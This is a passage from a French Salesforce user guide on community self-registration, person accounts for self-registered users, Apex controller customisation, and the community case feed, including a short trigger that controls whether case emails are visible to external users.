Les pages du Générateur de communauté doivent être publiées, sinon elles ne sont pas incluses dans les résultats de recherche de page. Si vous utilisez une page personnalisée, pensez à modifier les contrôleurs Apex d'auto-inscription CommunitiesSelfRegController et CommunitiesSelfRegConfirmController.

**5.** Sélectionnez le **Profil** par défaut à attribuer aux utilisateurs qui s'auto-inscrivent.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour créer, personnaliser ou activer une communauté :

**•** "Créer et configurer des **Communautés** 

ET

#### Guide de l'utilisateur | Gestion de la connexion, de l'inscription automatique et des mots de passe dans votre communauté | 3264

- Remarque: Vous pouvez sélectionner uniquement des profils qui sont associés à la communauté. Si un profil est sélectionné par défaut pour les utilisateurs qui s'auto-inscrivent et que vous le retirez de la communauté, le Profil d'auto-inscription est automatiquement réinitialisé sur *Aucun*.
- **6.** Sélectionnez le **Compte** professionnel que vous souhaitez attribuer aux utilisateurs qui s'auto-inscrivent.

Les utilisateurs qui s'inscrivent eux-mêmes sont attribués en tant que contacts au compte que vous spécifiez. Pour [créer un compte](#page-3269-0) [personnel \(si activé\) pour chaque utilisateur qui s'auto-inscrit](#page-3269-0), laissez ce champ vide.

Assurez-vous que le compte utilisé est activé en tant que partenaire. Pour cela, accédez au compte, cliquez sur **Gérer le compte externe**, puis sur **Activer en tant que partenaire**.

#### **7.** Cliquez sur **Enregistrer**.

Une fois l'auto-inscription configurée, un lien **Pas membre ?** dirige les utilisateurs externes vers la page d'auto-inscription depuis la page de connexion. Lorsqu'un utilisateur s'auto-inscrit pour joindre votre communauté :

- **•** Salesforce crée un enregistrement utilisateur avec les informations qu'il saisit dans la page d'auto-inscription.
- **•** Le profil que vous avez spécifié lors de la configuration de l'auto-inscription est attribué à l'utilisateur.
- **•** L'utilisateur est associé à un compte professionnel ou à un compte personnel, selon votre configuration.
- **•** Les licences Customer Community Plus et Partner Community nécessitent l'association des enregistrements utilisateur à un rôle de votre organisation. Si vous ne spécifiez aucun rôle dans le profil d'auto-inscription par défaut, Salesforce leur attribue le rôle Travailleur.
- Remarque: Notez qu'à chaque auto-inscription, un utilisateur consomme l'une de vos licences Communities. Lors de la configuration de votre page d'auto-inscription, veillez à ajouter quelques critères pour garantir l'inscription des personnes appropriées. Pour éviter la soumission de formulaires non autorisés, nous recommandons en outre d'utiliser un mécanisme de sécurité, tel que CAPTCHA ou un champ masqué, dans votre page d'auto-inscription.

#### CONSULTER ÉGALEMENT :

<span id="page-3269-0"></span>[Personnalisation de la connexion, de la déconnexion et des pages d'inscription automatique à votre communauté](#page-3261-0) [Personnalisation du processus d'auto-inscription à une communauté avec Apex](#page-3270-0) [Création de comptes personnels pour les utilisateurs auto-inscrits](#page-3269-0)

### Création de comptes personnels pour les utilisateurs auto-inscrits

Si votre société gère essentiellement des personnes individuelles, au lieu de créer des contacts sous un compte professionnel unique, vous pouvez attribuer chaque utilisateur auto-inscrit à un compte personnel.

Important: Les Comptes personnels doivent être activés dans votre organisation. Seules les licences Customer Community et Customer Community Plus prennent en charge la création de comptes personnels.

Dans Gestion de la communauté, sous **Administration** > **Connexion et enregistrement**, activez l'auto-inscription et laissez le champ **Compte** vide. Sélectionnez un profil par défaut à attribuer aux utilisateurs qui s'inscrivent eux-mêmes.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Salesforce crée des comptes personnels séparés pour chaque utilisateur auto-inscrit. Chaque utilisateur est attribué au profil par défaut que vous avez spécifié lors de la configuration de l'auto-inscription, et à un rôle par défaut. Si vous ne spécifiez aucun rôle, dans le profil ou via le contrôleur Apex d'auto-inscription, Salesforce attribue le rôle Travailleur aux utilisateurs auto-inscrits. Si vous le souhaitez, vous pouvez personnaliser davantage cette fonctionnalité à l'aide du [contrôleur Apex d'auto-inscription](#page-3270-0) (CommunitiesSelfRegController).

Vous pouvez également créer manuellement des comptes personnels et les attribuer aux utilisateurs de communauté détenteurs de licences Customer Community et Customer Community Plus.

#### CONSULTER ÉGALEMENT :

[Qu'est-ce qu'un compte personnel ?](#page-1184-0) [Activation des comptes personnels](#page-1756-0)

### <span id="page-3270-0"></span>Personnalisation du processus d'auto-inscription à une communauté avec Apex

Mettez à jour CommunitiesSelfRegController pour personnaliser le processus d'auto-inscription par défaut à votre communauté. Vous pouvez utiliser le même contrôleur que celui de la page d'auto-inscription par défaut (CommunitiesSelfReg), ou une page d'auto-inscription Visualforce ou du Générateur de communauté personnalisée.

Vous pouvez entièrement configurer l'auto-inscription dans la Gestion de la communauté. Cette personnalisation est recommandée uniquement si vous souhaitez modifier le comportement d'auto-inscription par défaut, si vous avez plusieurs communauté dans votre organisation ou si vous utilisez une page d'auto-inscription personnalisée.

Remarque: Vous pouvez ajouter, modifier ou supprimer un code Apex en utilisant l'interface utilisateur Salesforce uniquement dans une organisation Developer Edition, une organisation d'évaluation Salesforce Enterprise Edition ou une organisation sandbox. Dans une organisation de production Salesforce, vous pouvez apporter des modifications au code Apex uniquement en utilisant l'appel déployer l'API de métadonnées, Force.com IDE ou l'Outil de migration Force.com. Force.com IDE et l'Outil de migration Force.com sont des ressources fournies gratuitement par Salesforce pour aider ses utilisateurs et partenaires, mais ne sont pas considérés comme faisant partie de nos Services dans le cadre du Contrat d'abonnement principal Salesforce.

- **1.** Dans Configuration, saisissez *Classes Apex* dans la case Recherche rapide, puis sélectionnez **Classes Apex**.
- **2.** Cliquez sur **Modifier** en regard de CommunitiesSelfRegController.
- **3.** Vous pouvez également saisir une valeur ProfileId afin de définir le type de profil qui doit être attribué à l'utilisateur. Si vous sélectionnez un profil par défaut en configurant l'auto-inscription dans la Gestion de la communauté, la valeur du code Apex remplace la valeur par défaut.

Remarque: Notez que quel que soit le rôle que vous saisissez pour roleEnum, la valeur None est appliquée par défaut  $\sqrt{2}$ au rôle des nouveaux utilisateurs. Lorsqu'un utilisateur s'auto-inscrit, vous pouvez mettre à jour son rôle dans sa page de détail.

**4.** Saisissez l'ID du compte partenaire ou client auquel les utilisateurs qui s'auto-inscrivent doivent être associés.

Si vous sélectionnez un compte par défaut en configurant l'auto-inscription dans la Gestion de la communauté, la valeur du code Apex remplace la valeur par défaut.

Assurez-vous que le compte utilisé est activé en tant que partenaire. Pour cela, accédez au compte, cliquez sur **Gérer le compte externe**, puis sur **Activer en tant que partenaire**.

- **5.** Si vous activez l'auto-inscription pour plusieurs communautés, ajoutez un code pour créer des types d'utilisateur adaptés à chaque communauté, c.-à-d. en attribuant le profil, le rôle et l'ID de compte appropriés par communauté.
- **6.** Cliquez sur **Enregistrer**.
- **7.** Activez l'accès aux comptes et aux contacts pour le profil invité. Le profil invité est automatiquement associé au site Force.com de votre communauté.
	- **a.** Dans Configuration, saisissez *Toutes les communautés* dans la case Recherche rapide, puis sélectionnez **Toutes les communautés**. Cliquez ensuite sur **Gérer** en regard du nom de la communauté.
	- **b.** Dans Gestion de la communauté cliquez sur **Administration** > **Pages** > **Accéder à Force.com.**.
	- **c.** Cliquez sur **Paramètres d'accès public**.
- **d.** Cliquez sur **Modifier**.
- **e.** Dans la section Autorisations d'objet standard, sélectionnez Lire et Créer en regard de Comptes et de Contacts.
- **f.** Cliquez sur **Enregistrer**.
- **g.** Dans la liste associée Accès à la classe Apex activé, cliquez sur **Modifier**.
- **h.** Ajoutez le contrôleur CommunitiesSelfRegController, puis cliquez sur **Enregistrer**.
- **i.** Dans la liste associée Accès à la page Visualforce activé, cliquez sur **Modifier**.
- **j.** Ajoutez CommunitiesSelfReg, puis cliquez sur **Enregistrer**.
- **8.** Pour personnaliser le contenu de la page d'auto-inscription par défaut, vous pouvez également modifier la page CommunitiesSelfReg.
	- **a.** Dans Configuration, saisissez *Pages Visualforce* dans la case Recherche rapide, puis sélectionnez **Pages Visualforce**.
	- **b.** Cliquez sur **Modifier** en regard de CommunitiesSelfReg.
	- **c.** Ajoutez un code afin de personnaliser les champs requis pour l'auto-inscription ou pour la présentation de la page. Dans le formulaire par défaut, tous les champs sont obligatoires, à l'exception de Mot de passe.
	- **d.** Cliquez sur **Enregistrer**.

Une fois la configuration terminée, les utilisateurs externes qui soumettent un formulaire d'auto-inscription complet (mot de passe inclus) sont connectés à la communauté.

Remarque: Si un utilisateur s'auto-inscrit à une communauté avec Réponses Chatter activée, l'autorisation Utilisateur de Réponses  $\sqrt{2}$ Chatter n'est pas automatiquement définie pour l'utilisateur.

Si vous utilisez une page d'auto-inscription Visualforce personnalisée à la place de la page par défaut CommunitiesSelfReg, ajoutez le code suivant à CommunitiesSelfRegController. Remplacez *CommunitiesCustomSelfRegPage* par le nom de la page d'auto-inscription personnalisée, puis ajoutez-le à la première ligne de code dans la page CommunitiesSelfReg.

# Utilisation d'autres fonctionnalités Salesforce dans votre communauté

## Activation des requêtes pour les utilisateurs de communautés

Activez les requêtes pour les utilisateurs externes afin de leur permettre d'accéder à et de créer des requêtes dans vos communautés.

Lorsque vous activez les requêtes pour des utilisateurs externes dans votre communauté, vous pouvez attribuer des requêtes à ces membres. De plus, les utilisateurs externes peuvent modifier des requêtes, créer des requêtes, ajouter des commentaires de requête, réattribuer des requêtes, trouver des solutions à des requêtes et créer des équipes de requête. Les utilisateurs externes ne peuvent pas modifier des commentaires de requête, associer des actifs à des requêtes ou supprimer des requêtes.

- Remarque: Les commentaires de requête ajoutés par des utilisateurs externes de communautés sont publics et peuvent être consultés par tout utilisateur autorisé à afficher la requête.
- **1.** Ajoutez l'onglet Requêtes à la liste des onglets disponibles dans votre communauté.
- **2.** Définissez la visibilité des onglets et les autorisations d'objet « Lire », « Créer » et « Modifier ». Vous pouvez les définir dans le profil ou en utilisant un ensemble d'autorisations. Nous recommandons d'utiliser un ensemble d'autorisations si vous souhaitez appliquer ces autorisations individuellement.
	- **a.** Si vous utilisez un profil, par exemple un profil Communauté partenaire, définissez les paramètres des onglets des requêtes sur Valeur par défaut activée, puis activez les autorisations d'objet « Lire », « Créer » et « Modifier » pour les requêtes.
	- **b.** Si vous créez un ensemble d'autorisations, utilisez les paramètres suivants pour les requêtes :
		- **•** Dans Paramètres des onglets, sélectionnez Disponible et Visible.
		- **•** Dans Paramètres d'objet, sélectionnez « Lire », « Créer » et « Modifier ».

Si la notification des commentaires de requêtes aux contacts est activée, les e-mails envoyés aux utilisateurs externes contiennent un lien vers la communauté. Les e-mails envoyés aux contacts pour les notifications de création et de mise à jour de requêtes contiennent également un lien vers la communauté.

#### CONSULTER ÉGALEMENT :

[Champs de fusion pour des communautés](#page-1729-0)

[Activation des notifications par e-mail de réponse du portail dans Fil de requête](#page-2722-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour activer les requêtes pour des utilisateurs de communautés :

**•** Gérer les profils et les ensembles d'autorisations

## Configuration du fil de requêtes de la communauté

### Fil de requête de communauté

Avec le fil de requête de communauté, les agents et les utilisateurs de communauté visualisent le cycle de vie complet d'une requête : toutes les interactions de requêtes sont affichées dans un fil de requête Chatter unifié et chronologique. Les utilisateurs de communautés bénéficient des fonctionnalités supplémentaires de Chatter, tandis que des fonctionnalités de support permettent aux agents d'offrir une assistance efficace et personnalisée.

Le fil de requête de communauté offre aux utilisateurs de communauté un environnement intuitif et flexible pour gérer leurs requêtes. Les utilisateurs internes et externes affichent les interactions suivantes dans le fil de requête de communauté :

- **•** Publications de textes, de fichiers et de liens Chatter
- **•** Questions associées à la requête dans Chatter
- **•** E-mails de requête

Remarque: Pour plus d'informations sur la visibilité des e-mails de requête, reportez-vous à [E-mails dans le fil de requête de](#page-3276-0)  $\sqrt{2}$ [communauté.](#page-3276-0)

Si l'administrateur Salesforce affiche les publications sociales en lecture seule dans des requêtes, elles sont également affichées dans le fil.

#### **Fils de requêtes de communauté élaboré sur le modèle Napili :**

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



En utilisant l'éditeur **(1)**, les utilisateurs créent des publications et joignent des fichiers à la requête. Le fil **(2)** comprend tous les outils de collaboration de Chatter : les utilisateurs peuvent ajouter aux favoris, aimer et commenter des publications, et mentionner d'autres utilisateurs. Les images et commentaires sont affichés en ligne, ce qui facilite l'analyse des informations du fil. Le composant Pièces jointes **(3)** affiche toutes les pièces jointes à la requête.

Si le fil de requête de communauté est activé, les agents de support peuvent :

- **•** Utiliser l'action Communauté dans le fil de requête de la console pour répondre aux questions de la communauté et créer des publications Chatter publiques et privées dans les requêtes.
- **•** Afficher ou masquer une publication ou un e-mail publié dans le fil de requête de communauté des utilisateurs externes

Le fil de requête de communauté est disponible dans toutes les communautés qui utilisent des modèles en libre-service ou le modèle Onglets Salesforce + Visualforce.

#### Problèmes connus

**•** Dans les communautés créées à partir de modèles, les e-mails dans le fil de requête de communauté n'affichent pas d'images en ligne ni de liens actifs.

**•** Dans les communautés élaborées sur le modèle Koa ou Kokua, le nom des utilisateurs dans le fil de requête de communauté se présente sous la forme d'un lien mais ne mène nulle part.

#### CONSULTER ÉGALEMENT :

[Considérations relatives au fil de requête de communauté](#page-3276-1) [Configuration de fil de requête de communauté](#page-3275-0) [Affichage ou masquage d'une publication ou d'un e-mail dans le fil de requête de communauté](#page-3277-0)

### <span id="page-3275-0"></span>Configuration de fil de requête de communauté

Le fil de requête de communauté permet aux utilisateurs de communauté et aux agents de support d'afficher toutes les interactions des requêtes dans un fil unifié. Les agents peuvent également exécuter des actions supplémentaires directement à partir de la console. Pour configurer le fil de requête de communauté, activez-le pour votre organisation et assurez-vous que la page de requête de votre communauté est correctement configurée.

Important: Avant de configurer le fil de requête de communauté, reportez-vous à [Considérations relatives au fil de requête de communauté](#page-3276-1).

- **1.** Activez le fil de requête de communauté :
	- **a.** Dans Configuration, saisissez *Paramètres de support* dans la case Recherche rapide, puis sélectionnez **Paramètres de support**.
	- **b.** Sélectionnez **Activer le fil de requête de communauté**.
	- **c.** Vous pouvez également sélectionner **Activer les notifications par e-mail pour les publications de requête** (recommandé).
	- **d.** Cliquez sur **Enregistrer**.
- **2.** Si votre communauté a été créé avec le modèle Onglets Salesforce + Visualforce, assurez-vous que votre page de requête inclut un fil Chatter.
- **3.** Si votre communauté utilise le modèle Koa, Kokua ou Napili, assurez-vous que votre page de détail de requête active prend en charge le fil de requête de communauté :
	- **a.**

Dans Générateur de communauté, cliquez sur

- **b.** Cliquez sur **Gestion de la page**.
- **c.** Recherchez Détails de la requête dans la colonne Nom, puis assurez-vous que la page active qui lui est attribuée est Détails de la requête Chatter (page par défaut) ou Détails de l'enregistrement.



Si vous modifiez la page de détail de la requête active, publiez votre modification.

Important: Si le fil de requête de communauté est activé et que vous utilisez la page Basic Case Detail (Détail de la requête de base) en tant que page de détail de requête active, les utilisateurs externes peuvent afficher uniquement les commentaires (pas les publications ni les e-mails Chatter) dans leur fil de requête. Ainsi, les utilisateurs externes ont une visibilité beaucoup plus faible de leurs requêtes. Pour offrir aux utilisateurs une vue complète des interactions de leurs requêtes, utilisez Chatter Case Detail (Détail de la requête Chatter) ou Détail de l'enregistrement comme page de détail de requête active.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour activer le fil de requête de communauté :

- **•** Personnaliser l'application
- **•** Fil de requête compact activé dans votre organisation
# Considérations relatives au fil de requête de communauté

Avant de configurer le fil de requête de communauté, lisez les informations importantes ci-dessous.

Si le fil de requête de communauté est activé :

- **•** Les agents peuvent utiliser l'action Communauté dans le fil de requête de la console pour répondre aux questions de la communauté et créer des publications Chatter publiques et privées dans les requêtes.
- **•** Les agents peuvent exposer ou masquer les publications Chatter et les e-mails publiés dans le fil de requête des utilisateurs de communauté externes.
- **•** Les utilisateurs de communauté externes qui ont accès à une requête affichent les publications Chatter, les questions et les e-mails dans leur fil de requête.

Si les notifications pour les publications de requêtes sont activées :

- **•** Le contact de la requête est notifié par e-mail lorsqu'une personne rend une publication visible en externe dans sa requête. Les utilisateurs peuvent commenter dans la publication en répondant à l'e-mail.
- **•** Si vous utilisez déjà des paramètres de notifications par e-mail personnalisées, telles que des notifications déclenchées par des workflows, la sélection de cette préférence peut créer des notifications en double.
- Les utilisateurs de communautés basées sur le modèle Napili ou Onglets Salesforce + Visualforce peuvent désactiver ces notifications dans leurs paramètres de notification par e-mail en désélectionnant **Publications dans l'une de mes requêtes** sous « Envoyez-moi un e-mail lorsque... ».

#### CONSULTER ÉGALEMENT :

<span id="page-3276-0"></span>[E-mails dans le fil de requête de communauté](#page-3276-0) [Affichage ou masquage d'une publication ou d'un e-mail dans le fil de requête de communauté](#page-3277-0) [Configuration de fil de requête de communauté](#page-3275-0)

# E-mails dans le fil de requête de communauté

Lorsque vous activez le fil de requête de communauté, les utilisateurs externes qui ont accès à une requête peuvent afficher les e-mails de requête dans leur fil. Les e-mails du fil de requête de communauté comprennent l'auteur, les destinataires, le texte et l'heure d'envoi de l'e-mail.

Par défaut, si le contact de la requête envoie ou reçoit un e-mail de requête, il est affiché dans le fil de tous les utilisateurs qui ont accès à la requête, qu'ils soient internes ou externes. Pour pouvoir afficher la requête, un utilisateur externe doit disposer de l'accès aux requêtes de la communauté dans son profil.

Par exemple, supposons que Rita, une utilisatrice externe, publie une question dans une communauté. La question reste sans réponse. Par conséquent, un modérateur de la communauté crée une requête en utilisant l'action Question vers requête. Si l'agent de support attribue à la requête les e-mails de Rita depuis l'éditeur E-mail, Rita et tous les autres utilisateurs qui ont accès à la requête peuvent afficher l'e-mail dans leur fil de requêtes. Les utilisateurs qui ont accès à une requête comprennent généralement l'agent de support assigné et le contact de la requête.

Si le fil de requête de communauté est activé, vous pouvez écrire un déclencheur ou un processus Apex pour masquer ou exposer tous les e-mails de requête dans les fils des utilisateurs de communauté externes. Le champ IsExternallyVisible de l'objet EmailMessage contrôle la visibilité des e-mails dans le fil de requête de communauté. Lorsque le champ est défini sur true, les e-mails envoyés ou reçus par le contact de la requête sont visibles par les utilisateurs externes qui ont accès à la requête.



Exemple: Le déclencheur ci-dessous expose tous les e-mails de requête dans les fils des utilisateurs externes qui ont accès à la requête. Cela signifie que les e-mails de requête entre utilisateurs internes sont également visibles pour des utilisateurs externes

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

qui ont accès à la requête (par exemple, si l'agent de support a utilisé l'éditeur e-mail pour envoyer un e-mail à son fournisseur). Pour masquer tous les e-mails des fils de requête des utilisateurs externes, il suffit de changer true en false :

```
trigger makepublic on EmailMessage (before Insert) {
for(EmailMessage oe:trigger.new){
oe.IsExternallyVisible=true;
}
}
```
#### CONSULTER ÉGALEMENT :

<span id="page-3277-0"></span>[Affichage ou masquage d'une publication ou d'un e-mail dans le fil de requête de communauté](#page-3277-0)

### Affichage ou masquage d'une publication ou d'un e-mail dans le fil de requête de communauté

Si nécessaire, les agents de support peuvent afficher ou masquer des e-mails de requête et des publications Chatter dans le fil de requête pour les utilisateurs de communautés.

Pour modifier la visibilité externe d'une publication Chatter ou d'un e-mail dans une requête :

- **1.** Accédez à la publication ou à l'e-mail dans le fil de requête compact.
- **2.** Dans le menu déroulant de la publication ou de l'e-mail :
	- **•** Sélectionnez **Rendre public** pour afficher une publication Chatter ou un e-mail interne dans le fil de requête pour les utilisateurs externes qui ont accès à la requête.
	- **•** Sélectionnez **Rendre privé** pour masquer une publication Chatter ou un e-mail dans le fil de requête pour les utilisateurs externes qui ont accès à la requête.

**Option Rendre public dans la publication Chatter d'une requête :**

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour modifier la visibilité d'une publication Chatter ou d'un e-mail dans une requête :

- **•** Modifier mes propres publications
- **•** Modifier les publications dans mes enregistrements
- **•** Fil de requête compact activé dans votre organisation
- **•** Fil de requête de communauté activé dans votre organisation



**Option Rendre public dans la publication dans un e-mail de requête :**



L'agent propriétaire de la requête et ses supérieurs affichent les options **Rendre public** et **Rendre privé** dans tous les e-mails et dans toutes les publications Chatter de la requête. Les utilisateurs internes qui ne sont pas propriétaires de la requête peuvent également afficher ces options dans les publications ou les e-mails de requête qu'ils ont créés.

#### **Rendre les e-mails et les publications Chatter** *Privé*

Lorsque vous cliquez sur **Rendre privé** dans une publication Chatter ou un e-mail d'une requête, le contact de la requête et les autres utilisateurs externes ne peuvent plus afficher la publication ou l'e-mail dans leur fil de requête (il reste affiché dans les fils des utilisateurs internes qui ont accès à la requête). Un agent peut rendre un e-mail ou une publication privé dans le fil de requête d'une communauté, afin de masquer sa correspondance avec le contact de la requête pour tous les utilisateurs externes qui ont accès la requête.

Remarque: Notez que lorsque vous rendez un e-mail privé, le ou les destinataires ont déjà reçu l'e-mail. De la même façon,  $\sqrt{2}$ lorsque vous rendez une publication Chatter privée, notez que les utilisateurs externes qui ont accès à la requête ont peut-être déjà été notifiés par e-mail de sa publication.

#### **Rendre les e-mails et les publications Chatter** *Public*

Lorsque vous cliquez sur **Rendre public** dans une publication Chatter ou un e-mail d'une requête, le contact de la requête et les autres utilisateurs externes peuvent afficher la publication ou l'e-mail dans leur fil de requête. Un agent peut rendre un e-mail ou une publication public dans le fil de requête de la communauté afin d'informer le contact de la progression interne de la requête.

#### Remarque:

**•** Le fil de requête offre des indicateurs visuels pratiques qui aident les agents à identifier rapidement les publications de requête visibles en externe. Pour plus d'informations sur ces indicateurs visuels, reportez-vous à la section « Options d'affichage du fil » dans [Paramètres des vues de fil dans Fil de requête](#page-2730-0).

**•** Vous pouvez écrire un déclencheur ou un processus Apex afin de masquer ou d'exposer tous les e-mails de requête dans le fil de requête de la communauté pour les utilisateurs externes. Pour plus informations, reportez-vous à [E-mails dans le fil de](#page-3276-0) [requête de la communauté](#page-3276-0).

#### CONSULTER ÉGALEMENT :

[Fil de requête de communauté](#page-3273-0)

# Publication dans les requêtes et questions de communauté avec l'action Communauté dans fil de requête

L'action Communauté du fil de requête est votre option par défaut pour répondre aux clients dans les requêtes qui proviennent d'une communauté ou d'un portail client.

Pour publier dans les requêtes d'un portail client ou d'une communauté :

- **1.** Cliquez sur **Répondre au client** dans la page Fil de requête.
- **2.** Cliquez sur  $\boxed{\cdot}$ , puis sélectionnez **Communauté**. Selon la configuration de Fil de requête par votre administrateur, vous pouvez cliquer sur **Communauté** sans cliquer au préalable sur **Répondre au client**.
- **3.** Saisissez le message destiné au client.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer des publications de requête dans des portails clients ou des communautés :

**•** Autorisation de modification sur les requêtes



- **4.** Si vous recherchez une requête qui a été escaladée à partir d'une question dans Questions Chatter ou Réponses Chatter, sélectionnez les utilisateurs pour lesquels la publication est visible :
	- **•** Sélectionnez **Client uniquement** pour publier une réponse privée, ou **Tout le monde** pour publier une réponse publique.
	- **•** Sélectionnez **Requête client** pour qu'une publication soit visible par tous les utilisateurs internes et externes qui ont accès à la requête, ou **Question de communauté** pour publier une réponse publique à la question d'un utilisateur de la communauté. Si vous sélectionnez **Requête client** et que votre administrateur Salesforce a activé le fil de requêtes de la communauté, vous créerez une publication Chatter au lieu d'un commentaire de requête.

